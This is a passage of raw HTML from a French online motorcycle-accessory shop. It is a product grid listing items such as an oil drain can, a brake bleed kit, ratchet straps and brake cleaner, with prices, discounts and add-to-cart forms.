                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="152011" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="152011"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/152011-bidon-de-vidange-d-huile-8l-3700948308325.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/590115-home_default/bidon-de-vidange-d-huile-8l.jpg"
	alt = "BIDON DE VIDANGE D&#039;HUILE 8L"
	data-full-size-image-url = "https://www.tout-2-roues.fr/590115-medium_default/bidon-de-vidange-d-huile-8l.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/152011-bidon-de-vidange-d-huile-8l-3700948308325.html">BIDON DE VIDANGE D&#039;HUILE 8L</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18">18,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="152011" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_152011" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_152011" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_152011" name="id_product_attribute">
		<input type="hidden" value="152011" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_152011" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_152011" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="152011" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="151929" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="151929"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/151929-support-de-fixation-jerrican-pour-tous-jerricans-3662775967543.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = ""
	alt = ""
	data-full-size-image-url = ""
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/151929-support-de-fixation-jerrican-pour-tous-jerricans-3662775967543.html">Support de Fixation...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="39.9">39,90 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="151929" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="256" class="quantity_product quantity_product_151929" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_151929" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_151929" name="id_product_attribute">
		<input type="hidden" value="151929" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_151929" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_151929" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="151929" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="151626" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="151626"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/151626-chargeur-de-batterie-solaire-12v-028a-osp500-4062172404532.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/589302-home_default/chargeur-de-batterie-solaire-12v-028a-osp500.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/589302-medium_default/chargeur-de-batterie-solaire-12v-028a-osp500.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/151626-chargeur-de-batterie-solaire-12v-028a-osp500-4062172404532.html">Chargeur de batterie...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="48.14">48,14 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="151626" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="2" class="quantity_product quantity_product_151626" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_151626" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_151626" name="id_product_attribute">
		<input type="hidden" value="151626" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_151626" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_151626" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="151626" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="148871" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="148871"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/148871-set-de-brosses-moto-trutension-0724022033241.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/586916-home_default/set-de-brosses-moto-trutension.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/586916-medium_default/set-de-brosses-moto-trutension.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/148871-set-de-brosses-moto-trutension-0724022033241.html">Ensemble de brosses de...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">34,34 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="27.47">27,47 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="148871" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_148871" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_148871" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_148871" name="id_product_attribute">
		<input type="hidden" value="148871" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_148871" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_148871" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="148871" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="148863" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="148863"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/148863-cle-deporte-pour-ecrou-d-axe-de-roue-arriere-32mm-5034862019615.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/586924-home_default/cle-deporte-pour-ecrou-d-axe-de-roue-arriere-32mm.jpg"
	alt = "Clé déporté pour écrou d&#039;axe de roue arrière 32mm"
	data-full-size-image-url = "https://www.tout-2-roues.fr/586924-medium_default/cle-deporte-pour-ecrou-d-axe-de-roue-arriere-32mm.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/148863-cle-deporte-pour-ecrou-d-axe-de-roue-arriere-32mm-5034862019615.html">Clé déporté pour écrou...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">27,48 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.98">21,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="148863" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_148863" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_148863" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_148863" name="id_product_attribute">
		<input type="hidden" value="148863" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_148863" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_148863" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="148863" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="148861" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="148861"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/148861-kit-de-purge-de-frein.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/590016-home_default/kit-de-purge-de-frein.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/590016-medium_default/kit-de-purge-de-frein.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/148861-kit-de-purge-de-frein.html">KIT DE PURGE DE FREIN</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">13,73 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.98">10,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="148861" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_148861" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_148861" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_148861" name="id_product_attribute">
		<input type="hidden" value="148861" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_148861" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_148861" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="148861" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="148858" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="148858"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/148858-2-sangles-d-arrimage-a-cliquet-auto-retractables-fixes-25-mm-x-16-m-5034862020901.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/586927-home_default/2-sangles-d-arrimage-a-cliquet-auto-retractables-fixes-25-mm-x-16-m.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/586927-medium_default/2-sangles-d-arrimage-a-cliquet-auto-retractables-fixes-25-mm-x-16-m.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/148858-2-sangles-d-arrimage-a-cliquet-auto-retractables-fixes-25-mm-x-16-m-5034862020901.html">2 sangles d&#039;arrimage fixes...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">109,98 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="87.98">87,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="148858" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_148858" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_148858" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_148858" name="id_product_attribute">
		<input type="hidden" value="148858" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_148858" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_148858" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="148858" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="147806" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="147806"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/147806-bidon-de-nettoyant-freins-puissant-pro-clean-25l-5026480001400.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/587160-home_default/bidon-de-nettoyant-freins-puissant-pro-clean-25l.jpg"
	alt = "Bidon de nettoyant freins puissant Pro Clean 25L"
	data-full-size-image-url = "https://www.tout-2-roues.fr/587160-medium_default/bidon-de-nettoyant-freins-puissant-pro-clean-25l.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/147806-bidon-de-nettoyant-freins-puissant-pro-clean-25l-5026480001400.html">Bidon de nettoyant freins...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">233,73 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
